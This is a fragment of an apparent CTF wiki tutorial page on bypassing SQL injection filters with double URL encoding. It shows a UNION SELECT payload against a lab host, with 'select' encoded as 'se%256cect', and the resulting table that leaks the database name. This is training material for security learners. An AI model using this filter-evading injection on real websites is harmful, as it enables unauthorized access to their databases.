 http://192.168.91.142/sqli/10.php?id=1   and 1=2 union se%256cect 1,2,database()
Enable Post data Enable Referrer
ctfs-wiki.com Home
双重url编码绕过
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI